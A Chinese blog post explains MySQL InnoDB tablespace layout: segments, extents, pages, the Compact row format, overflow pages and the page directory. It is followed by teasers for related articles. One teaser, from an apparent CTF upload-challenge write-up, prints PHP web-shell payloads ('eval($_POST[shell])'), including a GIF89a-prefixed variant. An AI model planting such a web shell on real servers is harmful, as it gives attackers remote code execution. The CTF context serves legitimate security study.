详解MYSQL表空间
目录
表空间文件
表空间文件结构
行格式
Compact 行格式
变长字段列表
NULL值列表
记录头信息
列数据
溢出页
数据页
当我们使用MYSQL存储数据时,数据是如何被组织起来的?索引又是如何组织的?在本文我们将会解答这些问题。
表空间文件
当我们建立一个表后,会生成两个文件:.frm文件,.ibd文件(实际上每个存储引擎下生成的文件不同,本文主要以 InnoDB为例)。假设建立一个名为 test 表,会生成这两个文件:
test.frm
test.ibd.frm 文件用于存储表结构定义的文件。包含了表的列定义、索引定义、约束条件以及其他与表结构相关的元数据信息。
.ibd 文件用于存储表的数据和索引,包含了表的实际数据行以及各种索引数据结构。也叫做表空间文件。
表空间文件负责了实际数据的存储。
表空间文件结构
表空间文件的由以下部分组成:段(Segment),区(Extent),页(Page),行(Row)

段(Segment):
表空间文件由各种段组成,如数据段,索引段,回滚段等。
数据段:存储表的数据,负责实际数据的存储,存储的是B+树索引的叶子节点。
索引段:存储B+树的索引节点,也就是非叶子节点。
回滚段:回滚段实际就是 undolog的存储结构,主要用于存储 undo log 以及管理与事务回滚相关的信息。
区(Extent):
区的存在实际上是为了便于顺序IO,提高IO的效率。
在 InnoDB 中以 B+树 的形式组织数据,无论有没有建立索引,都会默认为主键(如何没有主键会有隐藏主键字段)建立B+索引。
在B+索引的每个节点都是一个页,一个页的大小为 16 KB,而B+树的每一层的节点都会链接为双向链表,使得每一层节点之间逻辑连续,但在物理上并不连续,这就会导致在搜索时会产生大量的随机IO(随机IO速度远小于顺序IO)。
为了解决这一点,MYSQL在有大量数据的表空间时分配空间时会以区为单位分配,一个区的小为 1 MB,远大于一个页的大小,这样同一层节点不仅在逻辑上连续也在物理上连续,搜索时也就不是随机IO而为顺序IO,提升了IO效率。
页(Page):
InnoDB中一个页的大小为 16 KB,页是InnoDB管理资源的最小单位,读取和写入数据时都是页为单位,也就是说即使只读取/写入一行数据也会读取/写入一整个页,实际上这是一种提升IO效率的方式,感兴趣的读者可以搜索一下局部性原理与MYSQL的BufferPool。
页的类型有很多种:数据页,溢出页,undolog页等等,在下文我们会详细解释。
行(Row):
数据库的记录以行为单位存储,不同的格式有不同的存储结构,下面我们来详细了解行的格式。
行格式
在MYSQL中常见的行格式有很多种:
- Compact 行格式
- 这是 MySQL 5.0 版本开始引入的默认行格式。它采用了紧凑的存储方式,对于固定长度的字段,会按照定义的顺序依次存储,节省了存储空间。对于可变长度的字段,会在记录的开头使用额外的字节来记录每个可变长度字段的长度。
- 适用于大多数常规的数据库表,尤其是包含较多固定长度字段的表,能够有效地利用存储空间,提高查询效率。
- Redundant 行格式
- 是 MySQL 5.0 之前的默认行格式。它的存储方式相对简单,每行记录都包含了一些固定的头部信息和字段数据。与 Compact 行格式相比,Redundant 行格式在存储可变长度字段时,使用了更多的空间来记录字段长度信息,因此会占用更多的存储空间。
- 主要用于与旧版本的 MySQL 兼容。如果数据库中存在一些历史表,并且对兼容性有要求,可能会使用 Redundant 行格式。
- Dynamic 行格式
- 从 MySQL 5.7 版本开始引入。它与 Compact 行格式类似,但对于可变长度字段的存储方式有所不同。Dynamic 行格式会将长度超过一定阈值的可变长度字段存储在数据页的外部,只在数据页中保留一个指向外部存储位置的指针,这样可以减少数据页中碎片的产生,提高数据页的利用率。
- 特别适用于包含大文本字段(如 VARCHAR、TEXT 等)或 BLOB 类型字段的表。当这些字段的值较大时,使用 Dynamic 行格式可以有效地避免数据页的分裂和碎片问题,提高数据库的性能。
- Compressed 行格式
- 同样是在 MySQL 5.7 版本引入。这种行格式在存储数据时会对数据进行压缩,以减少存储空间的占用。它使用了 zlib 压缩算法对数据页进行压缩,从而可以大大降低数据在磁盘上的存储量。
- 适用于对存储空间要求较高的场景,如数据仓库或一些需要长期保存大量历史数据的数据库。通过压缩数据,可以减少磁盘 I/O 操作,提高查询性能,同时也降低了存储成本。
Compact 行格式
本文我们主要了解Compact 行格式,Compact 行格式由四部分组成:变长字段列表,NULL值列表,记录头信息,行数据。

变长字段列表
在MYSQL中存在一些变长字段,比如VARCHAR,TEXT。这些字段的长度并不固定,但长度都记录在变长字段列表中。
变长字段的长度信息会按照列的逆序存储在变长字段列表中。每个变长字段的长度使用 1 个或 2 个字节来表示,具体取决于字段的最大长度和实际长度:
- 字段最大长度小于等于 255 字节:使用 1 个字节来存储该字段的实际长度。
- 字段最大长度大于 255 字节:当实际长度小于 128 字节时,使用 1 个字节存储;当实际长度大于等于 128 字节时,使用 2 个字节存储。

假设有下面一张表
CREATE TABLE test_table (col1 VARCHAR(10),col2 VARCHAR(200),col3 VARCHAR(300)
);当插入一行数据 ('abc', 'defghijklmnopqrst', 'uvwxyz') 时,变长字段列表的存储情况如下:
col3的实际长度为 6 字节,由于其最大长度 300 大于 255 且实际长度小于 128,所以用 1 个字节存储长度 6。col2的实际长度为 18 字节,同理用 1 个字节存储长度 18。col1的实际长度为 3 字节,其最大长度 10 小于等于 255,用 1 个字节存储长度 3。
实际存储情况如下:
这里需要注意如果变长字段为NULL值,变长字段列表不会记录该列的长度信息。
NULL值列表
NULL值列表用于标识行数据中的NULL值,为了节约空间列数据并不存储NULL值,而是由NULL值列表标识是否为NULL。NULL值列表以位为基本单位,一个位标记一个允许为NULL值的列。
- 二进制位的值为
1时,代表该列的值为NULL。 - 二进制位的值为
0时,代表该列的值不为NULL。
NULL值列表的长度是按照字节进行存储,不足一个字节会补足到一个字节。比如,若表中只有 3 个可允许为NULL的列,NULL值列表仍然会占用 1 个字节(8 位),只是高 5 位没有实际意义。与变长列表相同,NULL值列表也是倒序存储。
假设有一个表 test_table 包含三列 col1、col2、col3,且都允许为 NULL:
CREATE TABLE test_table (col1 INT NULL,col2 VARCHAR(10) NULL,col3 DECIMAL(10, 2) NULL
);当插入一行数据,其中 col1 和 col2 为 NULL,col3 有值时,NULL值列表如下:

实际上变长字段列表与NULL值列表并不是任何表中都存在,如果表中所有列都被定义为 NOT NULL,即不允许存储 NULL 值,那么就不会有 NULL 值列表。同理如果表中所有列都是固定长度的数据类型,那么就不需要变长字段列表。
记录头信息
记录头信息存储的是数据记录的一些元数据,主要有以下数据:
| 名称 | 长度 | 说明 |
|---|---|---|
预留位1 | 1 | 目前未使用 |
预留位2 | 1 | 目前未使用 |
delete_mask | 1 | 删除标记位,值为 1 表示该记录已被删除,但还未被真正从磁盘中移除,属于逻辑删除。后续会通过页合并等操作进行物理删除。 |
min_rec_mask | 1 | 仅在 B+ 树的非叶子节点中使用,用于标记该记录是否为最小的记录。 |
n_owned | 4 | 表示该记录拥有的记录数。InnoDB 为了提高记录查找效率,会将页中的记录分组,每组记录有一个带头记录,n_owned 记录了带头记录所在组的记录数量。 |
heap_no | 13 | 表示该记录在页中的堆(Heap)中的位置编号。在 InnoDB 中,新插入的记录会按照一定规则分配一个 heap_no 编号。 |
record_type | 3 | 记录类型,常见取值及含义如下: 0:普通记录 1:B+ 树非叶子节点记录 2:Infimum 记录(页中最小的虚拟记录) 3:Supremum 记录(页中最大的虚拟记录) |
next_record | 16 | 指向下一条记录的相对偏移量。通过 next_record 可以将页中的记录串联成一个单向链表,方便进行记录的遍历和查找。 |
这里重点介绍两个属性:delete_mask,next_record。
delete_mask 是一个一位的标志位,主要用于逻辑删除,当我们执行一个删除操作时,并不会在物理上将行记录删除,只会将记录的 delete_mask 标志位置为 1,表示该记录已被删除。在后续的查询操作中,数据库会忽略 delete_mask 为 1 的记录。
这些被逻辑删除的记录会在后续合适的时机被真正从磁盘中移除,比如在进行页合并、页分裂或者垃圾回收操作时。这样做的可以避免频繁的磁盘 I/O 操作,提高性能。
next_record 是一个长度为 16 位的属性,它存储的是指向下一条记录的相对偏移量。指向的是下一条记录的记录头信息和列数据之间的位置。通过 next_record,InnoDB 将页中的记录串联成一个单向链表,从而方便进行记录的遍历和查找。
列数据
列数据分两部分,一部分为隐藏字段,另一部分即表中各列具体存储的数据。

隐藏字段主要用于MVCC机制,不了解的同学可以参考这篇博客:MYSQL多版本并发控制(MVCC)_支持多版本并发控制-CSDN博客
至此行格式我们介绍完毕,下面我们来了解一下各种页。
溢出页
首先就是溢出页,溢出页是用于存储超过单个页面容量的数据的一种机制。MySQL 的数据存储是以页为单位的,默认页大小通常是 16KB。当某些数据类型(如 TEXT、BLOB 等)存储的内容过长,超过了一个页所能容纳的大小时,就会使用溢出页来存储额外的数据。
溢出页与普通的数据页结构类似,但在存储逻辑上有所不同。在campact格式中,当数据需要溢出时,会在原数据页中保留一部分数据,然后通过一个20位的指针指向溢出页。剩余的数据存放在溢出页中。

在其他行格式中处理方法类似,但只保留指针,不在原数据页中存放数据:

如果一个溢出页放不下,溢出页之间会通过双向链表进行链接,以便能够顺序地访问所有溢出的部分。这样,即使数据分布在多个溢出页上,也可以通过链表结构高效地遍历和读取。
数据页

数据页是 InnoDB 存储的基本单位,B+索引一个节点就是一个数据页。数据页的结构如下:

- 文件头部(File Header):包含了一些关于页的通用信息,用于页的管理和识别。
- 页头部(Page Header):记录了页的状态信息和一些与页内数据组织相关的信息。
- 最大和最小记录(Infimum and Supremum Records):虚拟的记录,分别位于页的开头和结尾,用于界定页内记录的范围。
- 用户记录(User Records):实际存储用户数据的部分,这些记录按照主键顺序排列。
- 空闲空间(Free Space):页中尚未被使用的部分,用于存储新插入的记录。
- 页目录(Page Directory):页目录是一个数组,用于快速定位页内的记录。
- 文件尾部(File Trailer):用于校验页的完整性。
文件头部主要有以下字段:页校验和,页号,上一页号和下一页号,页类型。页校验和主要用于校验页的完整性。每个页都有一个唯一的编号,用于在表空间中定位该页。上一页号与下一页号实际上将数据页组成了一个链表结构,使数据逻辑上连续。
在数据页的用户记录中,行数据同样以链表方式按主键大小顺序连接起来。这一点我们在行格式已经结束了,那么如果要在页内检索数据怎么能快速定位呢?肯定有不少同学想到了二分搜索,但实际上行数据是以单链表的形式组织起来的,这时页目录就可以有效帮助进行检索。页目录的结构如下:

页目录将页内的记录分成若干个组,每个组的最后一条记录的偏移量会被记录在页目录中。通过二分查找页目录,可以快速定位到目标记录所在的组,然后在该组内进行线性查找。
参考:
从数据页的角度看 B+ 树 | 小林coding
MySQL 一行记录是怎么存储的? | 小林coding
相关文章:

详解MYSQL表空间
目录 表空间文件 表空间文件结构 行格式 Compact 行格式 变长字段列表 NULL值列表 记录头信息 列数据 溢出页 数据页 当我们使用MYSQL存储数据时,数据是如何被组织起来的?索引又是如何组织的?在本文我们将会解答这些问题。 表空间文…...
)
lwip移植基于freertos(w5500以太网芯片)
目录 一、背景二、lwip移植基于w5500(MACPHY,数据链路层和物理层)1.移植需要的相关文件2、协议栈层级调用3、w5500关键初始化说明 三、附录 一、背景 1.OSI七层模型 图片来自网络 lwip协议栈工作在应用层、传输层、网络层; 网卡…...

【TI MSPM0】IQMath库学习
一、与DSP库的区别 二、IQMath库详解 RTS是靠纯软件实现的,而MathACL是靠硬件加速,速度更快 三、工程详解 1.导入工程 2.样例详解 使用一系列的运算来展示IQMath库,使用的是MathACL实现版本的IQMath库 编译加载运行,结果变量叫…...

51单片机 光敏电阻5506与ADC0832驱动程序
电路图 5506光敏电阻光强增加电阻值减小 以上电路实测无光时电压1.5v 有光且较亮时电压2.7v。 转换程序和ADC0832程序如下 // ADC0832引脚定义 sbit ADC_CS P1^2; // 片选信号 sbit ADC_CLK P1^0; // 时钟信号 sbit ADC_DIO P1^1; // 数据线// 获取电压值 - 返回c…...

【Linux】进程创建、进程终止、进程等待
Linux 1.进程创建1.fork 函数2.写时拷贝3.为什么要有写时拷贝? 2.进程终止1.进程退出场景2.退出码3.进程常见退出方法1.main函数return2.exit库函数3._exit系统调用 3.进程等待1.概念2.必要性3.方法1.wait2.waitpid3.参数status4.参数option5.非阻塞轮询 1.进程创建…...

ReliefF 的原理
🌟 ReliefF 是什么? ReliefF 是一种“基于邻居差异”的特征选择方法,用来评估每个特征对分类任务的贡献大小。 它的核心问题是: “我怎么知道某个特征是不是重要?是不是有能力把不同类别的数据区分开?” 而…...

C++ 数据结构之图:从理论到实践
一、图的基本概念 1.1 图的定义与组成 图(Graph)由顶点(Vertex)和边(Edge)组成,形式化定义为: G (V, E) 顶点集合 V:表示实体(如城市、用户) …...
——支持向量机)
机器学习(5)——支持向量机
1. 支持向量机(SVM)是什么? 支持向量机(SVM,Support Vector Machine)是一种监督学习算法,广泛应用于分类和回归问题,尤其适用于高维数据的分类。其核心思想是寻找最优分类超平面&am…...

C++学习之使用OPENSSL加解密
目录 1.知识点概述 2.哈希的特点和常用哈希算法散列值长度 3.Linux下openss相关的安装问题 4.md5 api 5.其他哈希算法使用 6.sha1测试 7.哈希值的封装 8.非对称加密特点和应用场景 9.生成密钥对-rsa 10.在内存中生成rsa密钥对-代码 11.将密钥对写入磁盘 12.使用bio方…...

markdown导出PDF,PDF生成目录
1、vscode中安装markdown插件,将编辑的文件导出PDF。 2、安装PDF Guru Anki软件 百度网盘:通过网盘分享的文件:PDFGuruAnki 链接: https://pan.baidu.com/s/1nU6avM7NUowhEn1FNZQKkA 提取码: aues PDF中不同的标题需要通过矩形框标注差异&a…...

Node.js中Stream模块详解
Node.js 中 Stream 模块全部 API 详解 一、Stream 基础概念 const { Stream } require(stream);// 1. Stream 类型 // - Readable: 可读流 // - Writable: 可写流 // - Duplex: 双工流 // - Transform: 转换流// 2. Stream 事件 // - data: 数据可读时触发 // - end: 数据读…...
)
Swift的学习笔记(一)
Swift的学习笔记(一) 文章目录 Swift的学习笔记(一)元组基本语法1. **创建元组**2. **访问元组的值**3. **命名的元组**4. **解构元组**5. **忽略某些值** 可选值类型定义 OptionalOptional 的基本使用1. **给 Optional 赋值和取值…...

3.4 函数单调性与曲线的凹凸性
1.函数单调性的定义 1.1.判别法 2.函数凹凸性 2.1 判别法...

随机森林优化 —— 理论、案例与交互式 GUI 实现
目录 随机森林优化 —— 理论、案例与交互式 GUI 实现一、引言二、随机森林基本原理与超参数介绍2.1 随机森林概述2.2 随机森林中的关键超参数 三、随机森林优化的必要性与挑战3.1 优化的重要性3.2 调优方法的挑战 四、常见的随机森林优化策略4.1 网格搜索(Grid Sea…...
)
Pytorch深度学习框架60天进阶学习计划 - 第41天:生成对抗网络进阶(一)
Pytorch深度学习框架60天进阶学习计划 - 第41天:生成对抗网络进阶(一) 今天我们将深入探讨生成对抗网络(GAN)的进阶内容,特别是Wasserstein GAN(WGAN)的梯度惩罚机制,以及条件生成与无监督生成…...

62. 不同路径
前言 本篇文章来自leedcode,是博主的学习算法的笔记心得。 如果觉得对你有帮助,可以点点关注,点点赞,谢谢你! 题目链接 62. 不同路径 - 力扣(LeetCode) 题目描述 思路 1.如果m1或者n1就只…...

使用Apache POI实现Java操作Office文件:从Excel、Word到PPT模板写入
在企业级开发中,自动化处理Office文件(如Excel报表生成、Word文档模板填充、PPT批量制作)是常见需求。Apache POI作为Java领域最成熟的Office文件操作库,提供了一套完整的解决方案。本文将通过实战代码,详细讲解如何使…...

基于 RabbitMQ 优先级队列的订阅推送服务详细设计方案
基于 RabbitMQ 优先级队列的订阅推送服务详细设计方案 一、架构设计 分层架构: 订阅管理层(Spring Boot)消息分发层(RabbitMQ Cluster)推送执行层(Spring Cloud Stream)数据存储层(Redis + MySQL)核心组件: +-------------------+ +-------------------+ …...
——SOLID原则之依赖倒置原则)
设计模式(8)——SOLID原则之依赖倒置原则
设计模式(7)——SOLID原则之依赖倒置原则 概念使用示例 概念 高层次的类不应该依赖于低层次的类。两者都应该依赖于抽象接口。抽象接口不应依赖于具体实现。具体实现应该依赖于抽象接口。 底层次类:实现基础操作的类(如磁盘操作…...
 和 COUNT(*))
oracle COUNT(1) 和 COUNT(*)
在 Oracle 数据库中,COUNT(1) 和 COUNT(*) 都用于统计表中的行数,但它们的语义和性能表现存在一些细微区别。 1. 语义区别 COUNT(*) 统计表中所有行的数量,包括所有列值为 NULL 的行。它直接针对表的行进行计数,不关心具体列的值…...

理想汽车MindVLA自动驾驶架构核心技术梳理
理想汽车于2025年3月发布的MindVLA自动驾驶架构,通过整合视觉、语言与行为智能,重新定义了自动驾驶系统的技术范式。以下是其核心技术实现的详细梳理: 一、架构设计:三位一体的智能融合 VLA统一模型架构 MindVLA并非简单的端到端模…...

基于FPGA的智能垃圾桶设计-超声波测距模块-人体感应模块-舵机模块 仿真通过
基于FPGA的智能垃圾桶设计 前言一、整体方案二、仿真波形总结 前言 在FPGA开发平台中搭建完整的硬件控制系统,集成超声波测距模块、人体感应电路、舵机驱动模块及报警单元。在感知层配置阶段,优化超声波回波信号调理电路与人体感应防误触逻辑࿰…...

[极客大挑战 2019]Upload
<script language"php">eval($_POST[shell]);</script> <script language"php">#这里写PHP代码哟! </script> BM <script language"php">eval($_POST[shell]);</script>GIF89a <…...

操作系统基础:05 系统调用实现
一、系统调用概述 上节课讲解了系统调用的概念,系统调用是操作系统给上层应用提供的接口,表现为一些函数,如open、read、write 等。上层应用程序通过调用这些函数进入操作系统,使用操作系统功能,就像插座一样…...
)
“堆积木”式话云原生微服务架构(第一回)
模块1:文章目录 目录 1. 云原生架构核心概念 2. Java微服务技术选型 3. Kubernetes与服务网格实战 4. 全链路监控与日志体系 5. 安全防护与性能优化 6. 行业案例与未来演进 7. 学习路径与资源指引 8. 下期预告与扩展阅读 模块2:云原生架构核心概念 核…...

Java 性能优化:从原理到实践的全面指南
性能优化是 Java 开发中不可或缺的一环,尤其在高并发、大数据和分布式系统场景下,优化直接影响系统响应速度、资源利用率和用户体验。Java 作为一门成熟的语言,提供了丰富的工具和机制支持性能调优,但优化需要深入理解 JVM、并发模…...
,源码可白嫖!)
基于ssm网络游戏推荐系统(源码+lw+部署文档+讲解),源码可白嫖!
摘要 当今社会进入了科技进步、经济社会快速发展的新时代。国际信息和学术交流也不断加强,计算机技术对经济社会发展和人民生活改善的影响也日益突出,人类的生存和思考方式也产生了变化。传统网络游戏管理采取了人工的管理方法,但这种管理方…...

HTTP:五.WEB服务器
web服务器 定义:实现提供资源或应答的提供者都可以谓之为服务器!web服务器工作内容 接受建立连接请求 接受请求 处理请求 访问报文中指定的资源 构建响应 发送响应 记录事务处理过程 Web应用开发用到的一般技术元素 静态元素:html, img,js,Css,SWF,MP4 动态元素:PHP,…...

synchronized轻量级锁的自旋之谜:Java为何在临界区“空转“等待?
从餐厅等位理解自旋锁的智慧 想象两家不同的餐厅: 传统餐厅:没座位时顾客去逛街(线程挂起,上下文切换)网红餐厅:没座位时顾客在门口短时间徘徊(线程自旋,避免切换) Ja…...

基于redis 实现我的收藏功能优化详细设计方案
基于redis 实现我的收藏功能优化详细设计方案 一、架构设计 +---------------------+ +---------------------+ | 客户端请求 | | 数据存储层 | | (收藏列表查询) | | (Redis Cluster) | +-------------------…...

【深度学习与大模型基础】第10章-期望、方差和协方差
一、期望 ——————————————————————————————————————————— 1. 期望是什么? 期望(Expectation)可以理解为“长期的平均值”。比如: 掷骰子:一个6面骰子的点数是1~6&#x…...

JavaScript 性能优化实战:深入探讨 JavaScript 性能瓶颈,分享优化技巧与最佳实践
在当今 Web 应用日益复杂的时代,JavaScript 性能对于用户体验起着决定性作用。缓慢的脚本执行会导致页面加载延迟、交互卡顿,严重影响用户留存率。本文将深入剖析 JavaScript 性能瓶颈,并分享一系列实用的优化技巧与最佳实践,助你…...

上篇:《排序算法的奇妙世界:如何让数据井然有序?》
个人主页:strive-debug 排序算法精讲:从理论到实践 一、排序概念及应用 1.1 基本概念 **排序**:将一组记录按照特定关键字(如数值大小)进行递增或递减排列的操作。 1.2 常见排序算法分类 - **简单低效型**ÿ…...

目前状况下,计算机和人工智能是什么关系?
目录 一、计算机和人工智能的关系 (一)从学科发展角度看 计算机是基础 人工智能是计算机的延伸和拓展 (二)从技术应用角度看 二、计算机系学生对人工智能的了解程度 (一)基础层面的了解 必备知识 …...

【复旦微FM33 MCU 底层开发指南】高级定时器ATIM
